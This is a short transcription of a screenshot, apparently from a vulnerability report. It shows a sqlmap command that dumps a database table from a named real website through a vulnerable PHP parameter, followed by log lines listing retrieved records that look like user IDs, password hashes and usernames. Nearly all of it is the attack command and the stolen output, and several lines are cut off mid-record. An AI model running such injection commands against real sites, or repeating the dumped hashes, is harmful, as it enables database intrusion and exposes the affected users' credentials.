 sqlmap - sqlmap.py -u http://www.steelhome.cn/MessageShow.php?nid=1016 --dump -T...
[13:19:23] [INFO] retrieved: "71500","f781895c9ecfd0684f06034cd37032d5","1390...
[13:19:24] [INFO] retrieved: "68659183","44812df857943dde594ae044df81f5a3","c...
[13:19:25] [INFO] retrieved: "83668899","34cf8992d24ab348fbca2204090c6567","z...
[13:19:25] [INFO] retrieved: "117024","462636017c2b9ed071267ce787e9339b","njt...
[13:19:26] [INFO] retrieved: "83850862","b22314ebca6576c055e34b4ef16bb497","jzc"
[13:19:27] [INFO] retrieved: "86846174","d3d4eaa5010e7f3665567313e53b0eca","c...
[13:19:28] [INFO] retrieved: "83859692","fa17acb674b6c83e98c81f3d0f1e0d94","gyc"
[13:19:29] [INFO] retrieved: "83767388","0ca32780980e6b633a3a5134d08a8f3a","bdb"
[13:19:30] [INFO] retrieved: "710710","c955d13c5e2298a5bf9f3b208e06eab4","yjn"
[13:19:30] [INFO] retrieved: "631231687","c9bec9d76d0a27680f477621322cc7ac","...
security.tencent.com